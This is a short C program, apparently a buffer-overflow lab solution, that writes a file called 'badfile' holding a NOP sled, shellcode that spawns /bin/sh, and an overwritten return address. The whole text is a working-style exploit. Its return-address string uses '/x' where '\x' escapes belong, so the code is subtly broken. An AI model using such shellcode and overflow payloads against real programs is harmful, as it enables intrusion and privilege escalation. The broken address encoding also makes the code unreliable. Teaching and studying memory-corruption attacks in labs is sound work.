 /*exploit.c*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]="\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69"
"\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\x31\xc0\xb0\x0b\xcd\x80";
char shellcode_address[]="/x5f/xef/xff/xbf";
int main(int argc,char **argv)
{
        char buffer[1500];
        FILE *badfile;
        /*Initialize buffer with 0×90 (NOP instruction)*/
        memset(&buffer,0x90,1500);
        /*You need to fill the buffer with appropriate contents here */
        strcpy( buffer+0x400, shellcode);
        memcpy( buffer+0x34, shellcode_address,4);
        /*Save the contents to the file "badfile" */
        badfile = fopen( "./badfile","w");
        fwrite(buffer,1500,1,badfile);
        fclose( badfile);
        return 0;
}